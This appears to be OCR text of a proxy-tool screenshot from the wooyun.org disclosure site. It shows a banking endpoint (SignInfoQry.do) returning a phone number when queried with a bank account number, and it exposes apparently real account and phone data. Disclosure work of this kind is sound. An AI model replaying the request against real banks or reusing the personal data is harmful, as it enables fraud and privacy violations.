 Request
Raw
Params
Headers
Hex
POST /pweb/SignInfoQry.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://per.cmbc.com.cn/pweb/static/main.html
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Host: per.cmbc.com.cn
Content-Length: 72
Connection: Keep-Alive
Cache-Control: no-cache
Cookie:
org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=
app_lb_cookie=3
web_lb_cookie=
JSESSIONID= 8PT
642
{"uri":"1","currentIndex":0,"AcNo":"6226220615841342","BankAcType":"03
"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 06 Jun 2015 16:04:37 GMT
Server: Apache
Cache-Control: no-cache
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie:
org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_C
N; expires=Thu, 24-Jun-2083 19:18:45 GMT; path=/
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: Accept-Encoding
Keep-Alive: timeout=15, max=9992
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 174
{"PayAcNo":"","AccDays":"","BalTopLmt":"","AccPayLmt":"","Addr3":"","Add
r4":"","BalFloorLmt":"","Addr1":"13480694328","AccDepLmt":"","Addr2":""
,"PerAmount":"0.00","Addr5":""}
www.wooyun.org